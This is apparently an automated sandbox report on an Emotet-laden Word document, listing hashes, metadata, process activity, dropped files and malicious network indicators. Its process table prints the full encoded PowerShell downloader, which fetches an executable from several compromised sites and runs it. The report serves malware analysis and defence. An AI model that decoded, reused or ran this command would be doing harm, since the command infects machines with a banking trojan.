| File name: | file 9539751.doc |
| Full analysis: | https://app.any.run/tasks/15b58351-6c43-4da3-adc5-864994a68e68 |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 07:40:58 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Commodi., Author: Hugo Marchal, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 19 21:10:00 2020, Last Saved Time/Date: Mon Oct 19 21:10:00 2020, Number of Pages: 1, Number of Words: 1688, Number of Characters: 9623, Security: 8 |
| MD5: | 706A1BCD300EF287B0BA9D79A956106F |
| SHA1: | A7D47C2CAB14F8D3E92880661B899741C5DB51C5 |
| SHA256: | 27E44663219563E7600F8B9DA77AB67915FE6F480B27CF6EF50DA02C475EA10B |
| SSDEEP: | 3072:9iJivKie6B/w2yiWydwSCBXc9Sd+l4PJhERTM5/oKUQ2t1a3p16zybeRy97:9iJiP/w2PCBXc9Sd+l4PJhERTM5/oKUO |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- POwersheLL.exe (PID: 3876)
Creates files in the user directory
- POwersheLL.exe (PID: 3876)
Executed via WMI
- POwersheLL.exe (PID: 3876)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2132)
Creates files in the user directory
- WINWORD.EXE (PID: 2132)
Reads settings of System Certificates
- POwersheLL.exe (PID: 3876)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Commodi. |
|---|---|
| Subject: | - |
| Author: | Hugo Marchal |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:19 20:10:00 |
| ModifyDate: | 2020:10:19 20:10:00 |
| Pages: | 1 |
| Words: | 1688 |
| Characters: | 9623 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 80 |
| Paragraphs: | 22 |
| CharCountWithSpaces: | 11289 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
43
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2132 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\file 9539751.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3876 | POwersheLL -ENCOD IAAgAHMAZQBUAC0AaQB0AGUATQAgACAAdgBhAFIASQBhAEIAbABlADoAOABMAGkAIAAgACgAIABbAHQAWQBwAEUAXQAoACcAUwB5ACcAKwAnAFMAVAAnACsAJwBFACcAKwAnAE0AJwArACcALgBpAE8ALgBEAEkAJwArACcAUgBFAEMAdABvAFIAWQAnACkAIAAgACkAIAA7ACAAIAAgACAAcwBFAHQALQBpAHQARQBNACAAKAAiAFYAYQBSACIAKwAiAGkAIgArACIAQQAiACsAIgBCAGwAZQA6ADIAaABGAEwAIgArACIAcAAiACkAIAAoAFsAVABZAHAAZQBdACgAJwBzAFkAUwB0ACcAKwAnAGUAbQAuACcAKwAnAE4AZQBUAC4AUwBlAHIAVgAnACsAJwBpAGMAZQBQAG8AaQAnACsAJwBuAFQAJwArACcAbQBhAG4AQQBHAEUAcgAnACkAKQAgACAAOwAgAFMAdgAgACgAJwBrACcAKwAnAFIANwAnACkAIAAgACgAIABbAHQAWQBwAGUAXQAoACcAcwB5ACcAKwAnAHMAVAAnACsAJwBFAG0ALgBuAEUAdAAuAFMAZQBDAHUAcgBJACcAKwAnAHQAeQBQAFIAJwArACcAbwAnACsAJwBUAG8AYwBvAGwAJwArACcAVAAnACsAJwB5AHAARQAnACkAKQAgADsAJABOADYAMgBzAGkAbgB6AD0AKAAnAFgAJwArACcAbABuAHMAMABlAHkAJwApADsAJABZADIAYwBtAHEAZABrAD0AJABEADgANwAwADYAOQBjACAAKwAgAFsAYwBoAGEAcgBdACgAOAAwACAALQAgADMAOAApACAAKwAgACQAQQBnAGQAZQA0ADAAdwA7ACQAVwAxADQAdwBtADMAZgA9ACgAJwBLAHgAawBkAGgAXwAnACsAJwBzACcAKQA7ACAAIAAoAFYAYQBSAGkAYQBiAEwARQAgACAAOABsAGkAKQAuAFYAYQBsAFUAZQA6ADoAYwByAEUAYQBUAGUAZABpAFIAZQBjAHQATwBSAFkAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAFcAWQBUAEQAZAAnACsAJwAwAGcAcAB2AHMAVwBZACcAKwAnAFQAVQBnAHUAbwBmAGIANwBXAFkAJwArACcAVAAnACkALgBSAGUAcABsAGEAQwBFACgAKABbAGMAaABhAHIAXQA4ADcAKwBbAGMAaABhAHIAXQA4ADkAKwBbAGMAaABhAHIAXQA4ADQAKQAsAFsAcwB0AHIAaQBuAGcAXQBbAGMAaABhAHIAXQA5ADIAKQApACkAOwAkAE4AOABrAGoAZgA5AHMAPQAoACcAVQA3AHMAYgBrACcAKwAnAHYAcwAnACkAOwAgACAAKABHAGUAdAAtAFYAQQBSAEkAYQBiAGwARQAgACAAKAAiADIAIgArACIASABmAEwAUAAiACkAIAAgAC0AdgBhAGwAdQBlAG8AbgBsAFkAIAApADoAOgBTAGUAQwBVAFIAaQB0AFkAcAByAG8AVABPAEMATwBMACAAPQAgACAAKABDAGgAaQBsAEQASQBUAGUATQAgACAAKAAiAHYAQQBSACIAKwAiAEkAYQBiACIAKwAiAGwAZQA6AEsAUgA3ACIAKQAgACkALgBWAGEATABVAGUAOgA6AHQAbABzADEAMgA7ACQAUwBxAHkAagBsAGMAawA9ACgAJwBUAGQAdQBoACcAKwAnAHgAXwAnACsAJwB4ACcAKQA7ACQATABzAHgANwBrAG0AbQAgAD0AIAAoACcAUgBvAHcAJwArACcAOAB5ACcAKwAnAG4AJwApADsAJABZAGgAaAA1AHEAawBkAD0AKAAnAFUAZQBtACcAKwAnAG4AMwBtAGkAJwApADsAJABMAHcAOQBzAGIAbgBsAD0AKAAnAFUAJwArACcAagByAG4AOABfACcAKwAnAHcAJwApADsAJABTAHAAawBiAGIANABkAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAGgARwB0AEQAZAAnACsAJwAwACcAKwAnAGcAcAB2AHMAJwArACcAaAAnACsAJwBHAHQAVQAnACsAJwBnAHUAbwBmACcAKwAnAGIANwBoAEcAdAAnACkALgByAGUAUABsAEEAQwBlACgAKABbAEMAaABBAHIAXQAxADAANAArAFsAQwBoAEEAcgBdADcAMQArAFsAQwBoAEEAcgBdADEAMQA2ACkALAAnAFwAJwApACkAKwAkAEwAcwB4ADcAawBtAG0AKwAoACcALgAnACsAJwBlAHgAZQAnACkAOwAkAEoAeQAxAGIAZABpADYAPQAoACcAUQAnACsAJwB3ACcAKwAnADIAYwBsAHcANwAnACkAOwAkAE0AagBqAGoANABwAGMAPQBuAGAARQBgAFcALQBvAGIASgBFAEMAVAAgAE4ARQB0AC4AdwBFAEIAYwBsAEkARQBuAFQAOwAkAEUAeABtAGcAXwA3AGoAPQAoACcAaAB0ACcAKwAnAHQAcABzADoALwAvAHkAaQAnACsAJwB4ACcAKwAnAHUAZQBjAG8AJwArACcAdQByAHMAZQAuAGMAJwArACcAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzACcAKwAnAC8AdwAnACsAJwBFAC8AKgBoAHQAJwArACcAdAAnACsAJwBwAHMAOgAvACcAKwAnAC8AZQBzAHQAJwArACcAeQBsAG8AaABvACcAKwAnAHUAcwBlAC4AYwBvACcAKwAnAG0ALwBwAG0AJwArACcAcwAvAGEAJwArACcAcABwAGwAJwArACcAaQAnACsAJwBjAGEAdABpACcAKwAnAG8AJwArACcAbgAvAGwAYQBuAGcAdQBhAGcAZQAvAGUAJwArACcALwAnACsAJwAqACcAKwAnAGgAdAB0AHAAOgAvAC8AJwArACcANwA3AHcAaQBuAHMAJwArACcALgBjACcAKwAnAGwAdQAnACsAJwBiAC8AdwBwAC0AYwAnACsAJwBvAG4AdABlACcAKwAnAG4AdAAnACsAJwAvADQAJwArACcAeQAvACoAaAB0AHQAcABzADoALwAvAGwAYQB5AGEAZwByACcAKwAnAG8AdQBwAC4AbgBlACcAKwAnAHQALwB3AHAALQBhAGQAbQAnACsAJwBpACcAKwAnAG4AJwArACcALwA1AGgALwAqACcAKwAnAGgAJwArACcAdAB0AHAAcwA6AC8ALwAnACsAJwB6ACcAKwAnAGkAbwBuAGkAbQAnACsAJwBtAGkAJwArACcAZwByAGEAdAAnACsAJwBpAG8AbgAuAGMAbwBtAC8AcwBjAHMAcwAnACsAJwAvAGIASAAnACsAJwBkAC8AKgAnACsAJwBoAHQAJwArACcAdABwAHMAOgAvAC8AdgBpACcAKwAnAHYAbwAnACsAJwBzACcAKwAnAGwAbwB0ACcAKwAnAHAAdQAnACsAJwBsAHMAYQAnACsAJwAuAGMAbwAnACsAJwBtAC8AdwAnACsAJwBwAC0AYwBvAG4AdABlAG4AdAAnACsAJwAvACcAKwAnADEALwAnACsAJwAqAGgAdAB0AHAAcwA6AC8ALwAnACsAJwB3AGkAegB6AGQAbwBtAGgAdQBiAC4AYwBvAG0AJwArACcALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AJwArACcASQBaACcAKwAnAC8AJwApAC4AUwBQAGwASQB0ACgAJABMAGEAZgBrADIANgAzACAAKwAgACQAWQAyAGMAbQBxAGQAawAgACsAIAAkAFgAagBhAGgANAAxAHcAKQA7ACQATgBiAGEAZQB3AGcAawA9ACgAJwBVACcAKwAnADYANgBwAHcAaQAnACsAJwB4ACcAKQA7AGYAbwByAGUAYQBjAGgAIAAoACQAUQBpAGMAbABqAGIAcQAgAGkAbgAgACQARQB4AG0AZwBfADcAagApAHsAdAByAHkAewAkAE0AagBqAGoANABwAGMALgBEAG8AdwBOAGwATwBBAEQARgBpAGwAZQAoACQAUQBpAGMAbABqAGIAcQAsACAAJABTAHAAawBiAGIANABkACkAOwAkAEoANAA4ADcANQBtAHQAPQAoACcAWAAnACsAJwBnAGYAJwArACcANgBpAHgAawAnACkAOwBJAGYAIAAoACgARwBgAEUAVAAtAEkAVABFAG0AIAAkAFMAcABrAGIAYgA0AGQAKQAuAEwARQBOAEcAVABoACAALQBnAGUAIAAzADgANQA5ADAAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACgAJwB3AGkAbgAzADIAJwArACcAXwAnACsAJwBQAHIAbwBjAGUAcwBzACcAKQApAC4AYwBSAGUAYQBUAGUAKAAkAFMAcABrAGIAYgA0AGQAKQA7ACQAWQB1AGsAdgAzAGQAagA9ACgAJwBZAHMANwBfACcAKwAnAG0AOQB5ACcAKQA7AGIAcgBlAGEAawA7ACQAVgA1AGEANQAxAF8AZwA9ACgAJwBOACcAKwAnAGgAcABiAHEAXwBlACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAWQBwAHoAegBuAHcAdgA9ACgAJwBSAGcAJwArACcAOAA1ACcAKwAnAHgAdAB1ACcAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 914
Read events
995
Write events
721
Delete events
198
Modification events
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | c95 |
Value: 6339350054080000010000000000000000000000 | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
3
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR4163.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3876 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\48KNUUU6EEWVUP4S2MUV.temp | — | |
MD5:— | SHA256:— | |||
| 3876 | POwersheLL.exe | C:\Users\admin\Dd0gpvs\Uguofb7\Row8yn.exe | — | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 3876 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3876 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d55a6.TMP | binary | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\Desktop\~$le 9539751.doc | pgc | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\file 9539751.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
9
DNS requests
7
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3876 | POwersheLL.exe | GET | 200 | 104.27.161.96:80 | http://77wins.club/wp-content/4y/ | US | html | 4.19 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3876 | POwersheLL.exe | 23.111.169.242:443 | layagroup.net | HIVELOCITY VENTURES CORP | US | malicious |
3876 | POwersheLL.exe | 104.27.162.199:443 | vivoslotpulsa.com | Cloudflare Inc | US | shared |
3876 | POwersheLL.exe | 104.31.74.24:443 | wizzdomhub.com | Cloudflare Inc | US | malicious |
3876 | POwersheLL.exe | 67.225.221.200:443 | estylohouse.com | Liquid Web, L.L.C | US | unknown |
3876 | POwersheLL.exe | 132.232.249.32:443 | yixuecourse.com | LeaseWeb Netherlands B.V. | NL | unknown |
3876 | POwersheLL.exe | 104.27.161.96:80 | 77wins.club | Cloudflare Inc | US | shared |
3876 | POwersheLL.exe | 104.18.46.101:443 | zionimmigration.com | Cloudflare Inc | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
yixuecourse.com |
| unknown |
estylohouse.com |
| unknown |
77wins.club |
| malicious |
layagroup.net |
| malicious |
zionimmigration.com |
| suspicious |
vivoslotpulsa.com |
| unknown |
wizzdomhub.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3876 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
3876 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
3876 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
3876 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
3876 | POwersheLL.exe | A Network Trojan was detected | AV POLICY CloudFlare Anti-Phishing Protection Warning in HTML Inbound |